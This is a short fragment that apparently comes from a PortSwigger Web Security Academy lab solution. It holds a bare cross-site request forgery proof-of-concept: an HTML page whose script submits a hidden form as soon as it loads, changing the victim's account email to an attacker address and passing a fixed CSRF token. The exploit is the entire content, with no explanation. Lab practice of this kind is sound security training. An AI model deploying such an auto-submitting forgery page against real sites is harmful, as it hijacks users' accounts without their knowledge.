 Body:
<html>
<body>
<form action="https://0a800030035d20c280fb21c800c60026.web-security-academy.net/my-account/change-email" method="Post">
<input type="hidden" name="email" value="pwned@evil-user.net" />
<input type="hidden" name="csrf" value="e9UChFXKQVguX6NnX8AAcYYhIsU37D1F" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>